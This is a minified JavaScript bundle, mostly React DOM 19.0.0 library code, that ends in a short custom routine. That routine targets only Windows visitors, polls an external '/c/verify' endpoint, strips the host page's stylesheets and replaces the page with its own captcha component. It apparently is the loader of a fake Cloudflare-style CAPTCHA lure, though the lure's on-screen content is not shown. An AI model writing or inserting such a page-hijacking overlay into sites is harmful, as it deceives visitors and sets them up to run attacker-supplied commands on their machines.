V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ad(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(Nm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),ge!==null&&typeof ge.markForceUpdateScheduled=="function"&&ge.markForceUpdateScheduled(e,n)}},Kp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},jh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},_h=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Wp=null,Bh=null,Yh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Gh=null,Lh=null,W1=!1,ql=null,qa=!1,Oi=null,t0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var l0=Symbol.for;l0("selector.component"),l0("selector.has_pseudo_class"),l0("selector.role"),l0("selector.test_id"),l0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,n0=1,Zh=2,Mv=3,gs=4,F1=5,$p=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,a0=1,vs=2,u0=3,P1=4,Av=5,qh=6,i0=7,zv=8,Kt=Ta,Qa=null,bo=!1,Vh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,c0=null,Di=null,Ip=!1,Cv=0,eS=300,Fp=1/0,tS=500,o0=null,jr=null,Pp=!1,Ss=null,r0=0,xv=0,Uv=null,f3=50,f0=0,wv=null,Nv=!1,eg=!1,s3=50,Ts=0,s0=null,Qh=!1,lS=0,d3=1,h3=2,tg=null,nS=!1,aS=new Set,m3={},lg=null,Xh=null,Hv=!1,jv=!1,ng=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var d0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(d0)),ag="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ug=!1,cS=!1,ig=!1,cg=!1,oS=!1,og={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",rg="$",fg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,kh=1,sg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,h0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),Id("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),Id("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=Jh;if(i&&e&&t){var o='link[rel="preload"][as="'+be(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+be(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+be(n.imageSizes)+'"]')):o+='[href="'+be(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=Jh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+be(i)+'"][href="'+be(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=Jh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Pd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=Jh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=h0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=h0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=Jh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Pd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var Jh=typeof document>"u"?null:document,dg=null,m0=null,Xv=null,hg=null,Os=Qg,y0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",mg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var yg=!0,pg=null,kv=!1,_r=null,Br=null,Yr=null,p0=new Map,g0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),gg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),vy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Tp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Ph.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e);var n=!1,i="",o=Hm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=gy(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Ph.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Hm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=gy(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=Sp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Ph.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Ph}var Yb;function gE(){if(Yb)return A0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),A0.exports=yE()):A0.exports=pE(),A0.exports}var vE=gE();const bE=Kh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${ws.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${ws.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});